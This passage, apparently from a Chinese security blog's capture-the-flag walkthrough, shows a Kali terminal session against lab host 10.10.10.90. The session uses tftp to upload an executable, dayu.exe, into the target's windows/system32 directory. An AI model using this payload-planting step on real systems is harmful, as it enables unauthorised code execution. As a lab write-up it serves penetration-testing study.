 Shell No. 1
Shell No. 1
Shell No. 2
tftp> exit
?Invalid command
tftp> quit
root@kali:~/Desktop/dayuDropzone# tftp 10.10.10.90
tftp> stauts
?Invalid command
tftp> ?
Commands may be abbreviated.  Commands are:

connect         connect to remote tftp
mode            set file transfer mode
put             send file
get             receive file
quit            exit tftp
verbose         toggle verbose mode
trace           toggle packet tracing
status          show current status
binary          set mode to octet
ascii           set mode to netascii
rexmt           set per-packet retransmission timeout
timeout         set total retransmission timeout
?               print help information
tftp> status
Connected to 10.10.10.90.
Mode: netascii Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp> binary
tftp> status
Connected to 10.10.10.90.
Mode: octet Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp> put dayu.exe windows/system32/dayu.exe
Sent 73802 bytes in 208.0 seconds
tftp>
大余安全
https://blog.csdn.net/qq_34801745